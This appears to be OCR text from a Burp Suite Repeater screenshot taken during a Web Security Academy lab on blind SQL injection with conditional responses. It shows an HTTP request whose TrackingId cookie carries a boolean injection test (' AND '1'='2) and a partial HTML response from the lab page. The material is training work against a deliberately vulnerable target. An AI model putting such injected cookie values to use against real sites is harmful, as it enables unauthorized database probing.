 Send Cancel < >
Target: https://0a7f00c5044d82f480713f7c0014008b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a7f00c5044d82f480713f7c0014008b.web-security-academy.net
3 Cookie: TrackingId=wspVAcgPGyKDbAvU' AND '1'='2; session=
nTFGkRE1KiPHGwTCTPfITgePOM49VsY8
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a7f00c5044d82f480713f7c0014008b.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5314
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
welcome back! 0 matches